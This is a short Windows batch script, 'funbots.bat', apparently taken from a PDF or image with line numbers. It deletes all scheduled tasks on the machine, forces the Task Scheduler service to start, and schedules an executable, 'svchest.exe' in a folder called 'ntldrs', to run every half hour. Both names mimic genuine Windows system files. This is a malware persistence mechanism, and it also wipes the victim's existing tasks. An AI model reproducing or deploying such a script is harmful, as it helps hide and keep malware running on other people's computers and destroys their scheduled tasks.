 funbots.bat
1 @echo off
2 schtasks /delete /tn * /f
3 sc config Schedule start= auto
4 net start "Task Scheduler"
5 At 0:00 /interactive c:/ntldrs/svchest.exe
6 At 0:30 /interactive c:/ntldrs/svchest.exe
7 At 1:00 /interactive c:/ntldrs/svchest.exe
8 At 1:30 /interactive c:/ntldrs/svchest.exe
9 At 2:00 /interactive c:/ntldrs/svchest.exe
10 At 2:30 /interactive c:/ntldrs/svchest.exe
11 At 3:00 /interactive c:/ntldrs/svchest.exe
12 At 3:30 /interactive c:/ntldrs/svchest.exe
13 At 4:00 /interactive c:/ntldrs/svchest.exe
14 At 4:30 /interactive c:/ntldrs/svchest.exe
15 At 5:00 /interactive c:/ntldrs/svchest.exe
16 At 5:30 /interactive c:/ntldrs/svchest.exe
17 At 6:00 /interactive c:/ntldrs/svchest.exe
18 At 6:30 /interactive c:/ntldrs/svchest.exe
19 At 7:00 /interactive c:/ntldrs/svchest.exe
20 At 7:30 /interactive c:/ntldrs/svchest.exe
21 At 8:00 /interactive c:/ntldrs/svchest.exe